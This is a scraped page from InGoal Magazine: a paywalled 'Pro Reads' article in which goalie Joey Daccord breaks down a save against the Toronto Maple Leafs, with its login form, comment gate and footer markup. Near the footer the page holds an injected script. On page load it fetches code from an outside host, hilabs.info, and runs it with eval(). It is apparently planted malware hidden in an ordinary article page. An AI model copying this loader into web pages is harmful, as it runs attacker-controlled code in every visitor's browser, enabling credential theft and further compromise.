				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class='et-dropcap'>T</span>his week’s Pro Reads entry features a goalie just called back up to the NHL after putting together a record-setting season in the American Hockey League, but it also comes with an apology from us here at <em>InGoal</em> because some how he got lost in our rotation despite the fact his video breakdowns have been among the best to appear in this space.</p>
<p style="font-weight: 400;">So, with all that in mind, let’s turn things back over to Joey Daccord, who was just called up by the Seattle Kraken after setting a single-season franchise record with the Charlotte Checkers with a .925 save percentage this season. Daccord’s Pro Reads saves may come from last season with the Ottawa Senators, but as he proved in his first four installments in this space, they’re way too good to waste while we work to add fresh Kraken clips for the near future.</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong>THE SCENARIO </strong></h2>
<p style="font-weight: 400;">As if finding out you’re getting a surprise start against the high-flying Toronto Maple Leafs during warm-ups wasn’t enough pressure &#8212; scheduled starter Matt Murray told Daccord pre-game during to get ready because of an injury issue – here’s skilled forward William Nylander cutting in off the rush with speed and a trailing John Tavares just 20 seconds into the game.</p>
<p style="font-weight: 400;">Because we’ve yet to show a goal here in Pro Reads, you already know how this sequence ends, and it’s a heck of a way to kick off what became Daccord’s first win in the NHL!!! But the details are what matter to us goalies, so let’s check in with him to explain how it happened.</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1920" height="1080" src="https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-1.jpg" alt="" title="Joey Daccord ProReads 5 Scenario 1" srcset="https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-1.jpg 1920w, https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-1-1280x720.jpg 1280w, https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-1-980x551.jpg 980w, https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-1-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-248226" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">With Nylander cutting around the defense on his backhand, is there anything you can pick up about how he is carrying the puck that might affect how you would play this? In terms of a rush chance, what do you make of Daccord’s depth at this point? How worried should he be about Tavares trailing this rush with two defenders coming back hard as well?</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1920" height="1080" src="https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-2.jpg" alt="" title="Joey Daccord ProReads 5 Scenario 2" srcset="https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-2.jpg 1920w, https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-2-1280x720.jpg 1280w, https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-2-980x551.jpg 980w, https://ingoalmag.com/wp-content/uploads/2021/10/Joey-Daccord-ProReads-5-Scenario-2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-248227" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">With Nylander nearing the faceoff dot, are you expecting him to cut across the crease, or shoot? Is there anything about his positioning that provides a hint? What about Daccord’s positioning? Is anything there a clue about what he’s expecting Nylander to do?</p>
<h2 class="p2"><span class="Apple-converted-space"> </span><b>THE SAVE</b></h2>
<p class="p2">Like most rush chances we’ve reviewed in this space, speed matters to how a goalie plays it, so take a look at the entire sequence in real time and see if any of your answers above change:</p></div>
			</div><div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				
				
				<div class="et_pb_video_box"><iframe src="https://player.vimeo.com/video/703502934?h=cd97de9de5&amp;dnt=1&amp;app_id=122963" width="1080" height="608" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share" referrerpolicy="strict-origin-when-cross-origin"></iframe></div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">Did Nylander’s decision surprise you at all? Did you see anything about the way Daccord played this chance that might have set the Leafs sniper up to make that decision?</p>
<h2 class="p1"><b>THE PRO READ</b></h2>
<p class="p1">Now let’s get Daccord’s thoughts on the play and why he managed it that way.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="lBhiY7inBm"><p><a href="https://ingoalmag.com/2021/09/22/joey-daccord-proread-2/">Joey Daccord ProRead</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Joey Daccord ProRead&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2021/09/22/joey-daccord-proread-2/embed/#?secret=W9MDZnreBo#?secret=lBhiY7inBm" data-secret="lBhiY7inBm" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="nOVVoucXib"><p><a href="https://ingoalmag.com/2021/10/26/joey-daccord-proread-3/">Joey Daccord ProRead</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Joey Daccord ProRead&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2021/10/26/joey-daccord-proread-3/embed/#?secret=I9ocYeoByB#?secret=nOVVoucXib" data-secret="nOVVoucXib" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="aQM4ogWAty"><p><a href="https://ingoalmag.com/2021/07/26/joey-daccord-proread/">Joey Daccord ProRead</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Joey Daccord ProRead&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2021/07/26/joey-daccord-proread/embed/#?secret=beuTxHtsue#?secret=aQM4ogWAty" data-secret="aQM4ogWAty" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="muXr8F3PM1"><p><a href="https://ingoalmag.com/2021/05/26/joey-daccord-on-breakaways-as-he-faces-mcavid/">Joey Daccord on Breakaways as he faces McDavid</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Joey Daccord on Breakaways as he faces McDavid&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2021/05/26/joey-daccord-on-breakaways-as-he-faces-mcavid/embed/#?secret=kw8A8Eb9fa#?secret=muXr8F3PM1" data-secret="muXr8F3PM1" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Become a Member to Read the Full Article</h2>
<p style="text-align: center;">We&#8217;re working hard to bring you the best exclusive goaltending content whether you play goal,  you are a coach, a parent of a goaltender, or a fan of the greatest position in sports.</p>
<p style="text-align: center;"><em>All InGoal Premium members enjoy an ad-free experience.</em></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_right et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://ingoalmag.com/subscribe">Become a Member Now</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://ingoalmag.com/gift-subscriptions/">Give the Gift of Goaltending</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Already a member?</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 rv_button_1 rv_button_closed et_pb_bg_layout_dark" href="">Log In</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><style>
body:not(.et-fb) .rv_element { display: none; }
.et_pb_button.rv_button_opened:after { content:"32"; }
.et_pb_button.rv_button_closed:after { content:"33"; }
</style>
<script>
jQuery(function($){
	var revealButtons = {
		'.rv_button_1': '.rv_element_1'
	};
	$.each(revealButtons, function(revealButton, revealElement) {
		$(revealButton).click(function(e){
			e.preventDefault();
			$(revealElement).slideToggle();
			$(revealButton).toggleClass('rv_button_opened rv_button_closed');
		});
	});
});
</script></div>
			</div><div class="et_pb_module et_pb_login et_pb_login_0 rv_element rv_element_1  et_pb_newsletter clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"><div class="et_pb_newsletter_description_content"></div></div>
				
				<div class="et_pb_newsletter_form et_pb_login_form">
					<form action="https://ingoalmag.com/wp-login.php" method="post">
						<p class="et_pb_contact_form_field">
							<label class="et_pb_contact_form_label" for="user_login_697754b677cdb" style="display: none;">Username</label>
							<input id="user_login_697754b677cdb" placeholder="Username" class="input" type="text" value="" name="log" />
						</p>
						<p class="et_pb_contact_form_field">
							<label class="et_pb_contact_form_label" for="user_pass_697754b677cdb" style="display: none;">Password</label>
							<input id="user_pass_697754b677cdb" placeholder="Password" class="input" type="password" value="" name="pwd" />
						</p>
						<p class="et_pb_forgot_password"><a href="https://ingoalmag.com/login/?action=lostpassword">Forgot your password?</a></p>
						<p>
							<button type="submit" name="et_builder_submit_button" class="et_pb_newsletter_button et_pb_button">Login</button>
							<input type="hidden" name="redirect_to" value="https://ingoalmag.com/2022/04/26/joey-daccord-proread-5/" />
						</p>
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner">    <div class="ig-comments-section">
        
        <!-- Header with Logo and Social -->
        <div class="ig-comments-section__header">
                        <div class="ig-comments-section__logo">
                <a href="https://ingoalmag.com/">
                    <img decoding="async" src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag.jpg" alt="InGoal Magazine">
                </a>
            </div>
                        
                        <div class="ig-comments-section__social">
                <a href="https://facebook.com/ingoalmagazine" target="_blank" rel="noopener" aria-label="Follow on Facebook" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                    </svg>
                </a>
                <a href="https://twitter.com/ingoalmedia" target="_blank" rel="noopener" aria-label="Follow on X/Twitter" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/>
                    </svg>
                </a>
                <a href="https://instagram.com/ingoalmag" target="_blank" rel="noopener" aria-label="Follow on Instagram" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
                    </svg>
                </a>
                <a href="https://www.youtube.com/ingoalmedia" target="_blank" rel="noopener" aria-label="Follow on YouTube" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/>
                    </svg>
                </a>
            </div>
                    </div>
        
        <!-- Comments Heading -->
        <div class="ig-comments-section__title-area">
            <h2 class="ig-comments-section__title">Comments</h2>
            <p class="ig-comments-section__subtitle">Let's talk goaltending!</p>
        </div>
        
        <!-- Comment Policy -->
        <p class="ig-comments-section__policy">
            We welcome your contribution to the comments on this and all articles at InGoal. We ask that you keep it positive and appropriate for all — this is a community of goaltenders and we're here for each other! 
            <a href="https://ingoalmag.com/commenting-policy/">See our comment policy</a> for more information.
        </p>
        
        <!-- Comment Count -->
        <div class="ig-comments-section__count">
            <span class="ig-comments-section__count-number">0</span> Comments        </div>
        
                    <!-- Login/Subscribe prompt for non-paid users -->
            <div class="ig-comments-section__gate">
                                    <p class="ig-comments-section__gate-text">
                        <strong>You must be logged in to view and post comments.</strong>
                    </p>
                    <div class="ig-comments-section__gate-actions">
                        <a href="https://ingoalmag.com/login/?redirect_to=https%3A%2F%2Fingoalmag.com%2F2022%2F04%2F26%2Fjoey-daccord-proread-5%2F" class="ig-comments-section__btn ig-comments-section__btn--primary">
                            Log In
                        </a>
                        <a href="https://ingoalmag.com/subscribe/" class="ig-comments-section__btn ig-comments-section__btn--secondary">
                            Subscribe
                        </a>
                    </div>
                            </div>
                
    </div>
    
    <style>
    /* Comments Section Styles */
    .ig-comments-section {
        background: white;
        border-top: 4px solid #0A1628;
        padding: 40px;
        margin: 40px auto;
        max-width: 800px;
    }
    
    /* Header with Logo and Social */
    .ig-comments-section__header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 32px;
        padding-bottom: 24px;
        border-bottom: 1px solid #E0E0E0;
    }
    
    .ig-comments-section__logo img {
        max-width: 120px;
        height: auto;
    }
    
    .ig-comments-section__social {
        display: flex;
        gap: 12px;
    }
    
    .ig-comments-section__social-link {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 40px;
        height: 40px;
        background: #0A1628;
        color: white;
        border-radius: 50%;
        transition: all 0.2s;
    }
    
    .ig-comments-section__social-link:hover {
        background: #00B4D8;
        color: white;
        transform: translateY(-2px);
    }
    
    .ig-comments-section__social-link svg {
        width: 18px;
        height: 18px;
    }
    
    /* Title Area */
    .ig-comments-section__title-area {
        margin-bottom: 16px;
    }
    
    .ig-comments-section__title {
        font-family: 'Inter', -apple-system, sans-serif;
        font-size: 28px;
        font-weight: 800;
        color: #0A1628;
        margin: 0 0 8px 0;
        letter-spacing: -0.02em;
    }
    
    .ig-comments-section__subtitle {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 18px;
        font-style: italic;
        color: #00B4D8;
        margin: 0;
    }
    
    /* Policy */
    .ig-comments-section__policy {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 14px;
        color: #6A6A6A;
        line-height: 1.7;
        font-style: italic;
        margin: 0 0 24px 0;
    }
    
    .ig-comments-section__policy a {
        color: #31487A;
        text-decoration: none;
    }
    
    .ig-comments-section__policy a:hover {
        text-decoration: underline;
    }
    
    /* Comment Count */
    .ig-comments-section__count {
        font-family: 'Inter', sans-serif;
        font-size: 18px;
        font-weight: 700;
        color: #0A1628;
        padding: 16px 0;
        border-top: 1px solid #E0E0E0;
        border-bottom: 1px solid #E0E0E0;
        margin-bottom: 24px;
    }
    
    .ig-comments-section__count-number {
        color: #00B4D8;
    }
    
    /* Comments List */
    .ig-comments-section__list {
        margin-bottom: 32px;
    }
    
    .ig-comments-section__comment {
        display: flex;
        gap: 16px;
        padding: 20px 0;
        border-bottom: 1px solid #E0E0E0;
    }
    
    .ig-comments-section__comment:last-child {
        border-bottom: none;
    }
    
    .ig-comments-section__comment-avatar img {
        width: 48px;
        height: 48px;
        border-radius: 50%;
    }
    
    .ig-comments-section__comment-content {
        flex: 1;
    }
    
    .ig-comments-section__comment-meta {
        display: flex;
        align-items: baseline;
        gap: 12px;
        margin-bottom: 8px;
        flex-wrap: wrap;
    }
    
    .ig-comments-section__comment-author {
        font-family: 'Inter', sans-serif;
        font-size: 14px;
        color: #0A1628;
    }
    
    .ig-comments-section__comment-date {
        font-family: 'Inter', sans-serif;
        font-size: 12px;
        color: #6A6A6A;
    }
    
    .ig-comments-section__comment-text {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 15px;
        color: #4A4A4A;
        line-height: 1.7;
    }
    
    .ig-comments-section__comment-text p {
        margin: 0 0 12px 0;
    }
    
    .ig-comments-section__comment-text p:last-child {
        margin-bottom: 0;
    }
    
    .ig-comments-section__comment-reply {
        font-family: 'Inter', sans-serif;
        font-size: 12px;
        font-weight: 600;
        color: #31487A;
        text-decoration: none;
        display: inline-block;
        margin-top: 8px;
    }
    
    .ig-comments-section__comment-reply:hover {
        color: #00B4D8;
    }
    
    .ig-comments-section__no-comments {
        font-family: 'Inter', sans-serif;
        font-size: 15px;
        color: #6A6A6A;
        text-align: center;
        padding: 24px;
        background: #F5F5F5;
        border-radius: 8px;
    }
    
    /* Comment Form */
    .ig-comments-section__form {
        padding-top: 24px;
        border-top: 1px solid #E0E0E0;
    }
    
    .ig-comments-section__form-title {
        font-family: 'Inter', sans-serif;
        font-size: 18px;
        font-weight: 700;
        color: #0A1628;
        margin: 0 0 16px 0;
    }
    
    .ig-comments-section__form .comment-form {
        margin: 0;
    }
    
    .ig-comments-section__form .comment-form-comment {
        margin: 0 0 16px 0;
    }
    
    .ig-comments-section__form textarea {
        width: 100%;
        padding: 14px;
        border: 1px solid #E0E0E0;
        border-radius: 4px;
        font-family: 'Merriweather', Georgia, serif;
        font-size: 15px;
        line-height: 1.6;
        resize: vertical;
        transition: border-color 0.2s;
        box-sizing: border-box;
    }
    
    .ig-comments-section__form textarea:focus {
        outline: none;
        border-color: #00B4D8;
    }
    
    .ig-comments-section__form textarea::placeholder {
        color: #999;
    }
    
    .ig-comments-section__submit,
    .ig-comments-section__form .submit {
        background: #0A1628;
        color: white;
        border: none;
        padding: 14px 28px;
        border-radius: 4px;
        font-family: 'Inter', sans-serif;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        transition: background 0.2s;
    }
    
    .ig-comments-section__submit:hover,
    .ig-comments-section__form .submit:hover {
        background: #31487A;
    }
    
    /* Gate for non-paid users */
    .ig-comments-section__gate {
        background: linear-gradient(180deg, #E8F4F8 0%, #D4EBF3 100%);
        border-radius: 8px;
        padding: 32px;
        text-align: center;
    }
    
    .ig-comments-section__gate-text {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 16px;
        color: #4A4A4A;
        line-height: 1.7;
        margin: 0 0 20px 0;
    }
    
    .ig-comments-section__gate-text strong {
        color: #0A1628;
    }
    
    .ig-comments-section__gate-text a {
        color: #00B4D8;
        text-decoration: none;
        font-weight: 600;
    }
    
    .ig-comments-section__gate-text a:hover {
        text-decoration: underline;
    }
    
    .ig-comments-section__gate-actions {
        display: flex;
        gap: 16px;
        justify-content: center;
        flex-wrap: wrap;
    }
    
    .ig-comments-section__btn {
        display: inline-block;
        font-family: 'Inter', sans-serif;
        font-size: 15px;
        font-weight: 700;
        text-decoration: none;
        padding: 12px 24px;
        border-radius: 4px;
        transition: all 0.2s;
        min-width: 120px;
        text-align: center;
    }
    
    .ig-comments-section__btn--primary {
        background: #0A1628;
        color: white;
    }
    
    .ig-comments-section__btn--primary:hover {
        background: #31487A;
        color: white;
    }
    
    .ig-comments-section__btn--secondary {
        background: white;
        color: #0A1628;
        border: 2px solid #0A1628;
    }
    
    .ig-comments-section__btn--secondary:hover {
        background: #0A1628;
        color: white;
    }
    
    /* Responsive */
    @media (max-width: 600px) {
        .ig-comments-section {
            padding: 24px 20px;
            margin: 30px 0;
        }
        
        .ig-comments-section__header {
            flex-direction: column;
            gap: 20px;
            text-align: center;
        }
        
        .ig-comments-section__title {
            font-size: 24px;
        }
        
        .ig-comments-section__comment {
            flex-direction: column;
            gap: 12px;
        }
        
        .ig-comments-section__comment-avatar img {
            width: 40px;
            height: 40px;
        }
        
        .ig-comments-section__gate-actions {
            flex-direction: column;
            align-items: center;
        }
        
        .ig-comments-section__btn {
            width: 100%;
            max-width: 200px;
        }
    }
    </style>
    </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


<footer class="ig-site-footer">
    <div class="ig-site-footer__inner">
        <div class="ig-site-footer__grid">
            <div class="ig-site-footer__about">
                                    <img src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal" class="ig-site-footer__logo">
                                <p>Connecting the goaltending community with NHL and PWHL goalies and coaches.</p>
            </div>
            <nav class="ig-site-footer__nav">
                <h5>Content</h5>
                <ul>
                    <li><a href="https://ingoalmag.com/category/pro-reads/">ProReads</a></li>
                    <li><a href="https://ingoalmag.com/category/tips/">Pro-Tips</a></li>
                    <li><a href="https://ingoalmag.com/category/feature/">Features</a></li>
                    <li><a href="https://ingoalmag.com/goalie-parents/">Parent Playbook</a></li>
                </ul>
            </nav>
            <nav class="ig-site-footer__nav">
                <h5>Resources</h5>
                <ul>
                    <li><a href="https://ingoalmag.com/coaches/">Coach Directory</a></li>
                    <li><a href="https://ingoalmag.com/category/reviews/">Reviews</a></li>
                    <li><a href="https://ingoalmag.com/category/mental-game/">Mental Game</a></li>
                </ul>
            </nav>
            <nav class="ig-site-footer__nav">
                <h5>Connect</h5>
                <ul>
                    <li><a href="https://ingoalmag.com/subscribe/">Subscribe</a></li>
                    <li><a href="https://ingoalmag.com/contact/">Contact</a></li>
                    <li><a href="https://ingoalmag.com/privacy-policy/">Privacy</a></li>
                </ul>
            </nav>
        </div>
        <div class="ig-site-footer__bottom">
            <p>© 2026 InGoal Media. All rights reserved.</p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
